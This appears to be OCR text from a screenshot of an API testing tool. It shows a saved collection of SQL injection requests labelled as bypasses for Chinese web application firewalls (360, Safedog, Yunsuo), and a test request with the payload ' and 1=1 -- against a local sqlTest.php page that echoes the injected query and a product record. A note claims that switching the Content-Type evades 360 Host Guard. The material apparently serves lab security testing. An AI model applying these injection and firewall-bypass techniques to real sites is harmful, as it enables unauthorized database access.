 Search
History
Collections
All Me Team
本地
13 requests
niushop_b2c_data_release_1.10 漏洞
waf绕过
POST 绕GET型 360注入
POST 饶360主机卫士进行绕GET型注入
POST 绕狗注入
POST 绕狗二
POST 360 post注入绕过测试中
GET 绕云锁注入一
GET 绕云锁注入二
GET 绕过360网站卫士进行注入，只支持GET型注入
其他
192.168.0.103/test/sqlTe
本地
POST
192.168.0.103/test/sqlTest.php?id=1' and 1=1 -- a
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
form-data
x-www-form-urlencoded
raw
binary
key
Bulk Edit
在注入的时候 Content-Type: 任意选择图中一种进行填写即可绕过360主机卫士进行注入
是典型的协议未覆盖导致绕过
Body
Cookies
Headers (7)
Tests
Status: 200 OK
Time: 33 ms
Pretty
Raw
Preview
HTML
i 1 select * from tdb_goods where goods_id ='1' and 1=1 -- a'
2 <br/>Array
3 (
4 [goods_id] => 1
5 [goods_name] => R510VC 15.6英寸笔记本
6 [goods_cate] => 笔记本
7 [brand_name] => 华硕
8 [goods_price] => 3399.000
9 [is_show] => 1
10 [is_saleoff] => 0
11 )
12